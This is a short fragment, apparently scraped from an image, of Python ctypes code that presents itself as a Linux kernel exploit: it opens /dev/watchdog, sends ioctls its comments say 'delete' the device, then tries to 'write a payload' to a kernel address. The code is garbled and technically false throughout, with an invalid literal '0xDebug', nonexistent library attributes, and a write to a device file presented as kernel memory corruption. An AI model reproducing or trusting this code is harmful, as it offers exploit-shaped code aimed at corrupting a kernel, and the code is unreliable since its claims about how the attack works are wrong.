 libc = ctypes.CDLL('libc.so.6')
# Open the watchdog device file
fd = libc.open('/dev/watchdog', libc.O_RDWR)
# Set the watchdog device to the uninitialized state
libc.ioctl(fd, 0x80046201, 0)
# Close the watchdog device file
libc.close(fd)
# Open the watchdog device file
fd = libc.open('/dev/watchdog', libc.O_RDWR)
# Delete the watchdog device
libc.ioctl(fd, 0x80046202, 0)
# Close the watchdog device file
libc.close(fd)
# Reopen the watchdog device file
fd = libc.open('/dev/watchdog', libc.O_RDWR)
# Define the address of the kernel memory to be corrupted
target_address = 0xffffffff81000000
# Define the value to be written to the kernel memory
payload = 0xDebug
# Write the payload to the kernel memory
libc.mprotect(target_address, 4, libc.PROT_READ | libc.PROT_WRITE | libc.PROT_EXEC)
libc.write(fd, payload, 4)